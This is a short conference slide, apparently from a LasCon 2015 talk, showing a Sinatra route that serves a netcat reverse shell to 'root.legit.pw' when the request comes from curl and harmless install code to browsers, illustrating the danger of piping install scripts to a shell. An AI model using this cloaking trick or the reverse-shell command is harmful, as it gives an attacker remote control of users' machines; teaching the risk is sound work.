 SINATRA EXAMPLE
get '/install.sh' do
if request.env['HTTP_USER_AGENT'] =~ /curl/
return 'nc -e /bin/sh root.legit.pw 2222 &'
else
return print_install_code()
end
end
39 — @benjammingh for LasCon 2015
